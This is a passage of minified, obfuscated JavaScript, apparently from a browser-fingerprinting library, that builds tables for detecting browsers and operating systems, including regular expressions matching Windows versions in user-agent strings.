=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(49,4)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(82,9)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(82,9)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(91,6)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(97,14)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(97,14)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(111,9)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(111,9)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(120,8)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(111,9)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(128,6)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(128,6)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(134,6)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(134,6)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(140,7)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(147,8)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(140,7)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(155,5)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(160,7)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(155,5)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(167,5)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(134,6)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(167,5)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(172,18)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(172,18)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(172,18)):null)},{string:td_i,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(190,5)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(195,6)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(201,7)):null)},{prop:td_l,identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(9,5)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(201,7)):null)},{string:td_i,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(208,4)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(208,4)):null)},{string:td_i,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(212,3)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(215,9)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(160,7)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(160,7)):null)},{string:td_i,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(224,6)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(224,6)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(230,8)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(230,8)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(238,4)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(242,8)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(238,4)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(250,8)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(250,8)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(250,8)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(258,7)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(242,8)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(265,2)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(267,5)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(272,7)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(265,2)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(272,7)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(230,8)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(272,7)):null)}];
this.td_q=[{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(279,3)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(282,7)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(289,3)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(289,3)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(292,13)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(292,13)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(305,7)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(305,7)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(312,7)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(312,7)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(319,5)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(319,5)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(324,9)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(305,7)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(333,5)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(333,5)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(338,10)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(338,10)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(348,6)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(354,11)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(365,4)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(365,4)):null)}];
this.td_v=[{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(279,3)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(282,7)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(289,3)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(289,3)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(324,9)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(305,7)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(369,11)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(305,7)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(333,5)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(333,5)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(338,10)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(338,10)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(348,6)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(348,6)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(365,4)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(365,4)):null)}];
this.td_r=[{identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(282,7)):null),versionMap:[{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(380,10)):null),r:/(Windows 10.0|Windows NT 10.0)/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(390,11)):null),r:/(Windows 8.1|Windows NT 6.3)/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(401,9)):null),r:/(Windows 8|Windows NT 6.2)/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(410,9)):null),r:/(Windows 7|Windows NT 6.1)/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(419,13)):null),r:/Windows NT 6.0/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(432,19)):null),r:/Windows NT 5.2/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(451,10)):null),r:/(Windows NT 5.1|Windows XP)/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(461,12)):null),r:/(Windows NT 5.0|Windows 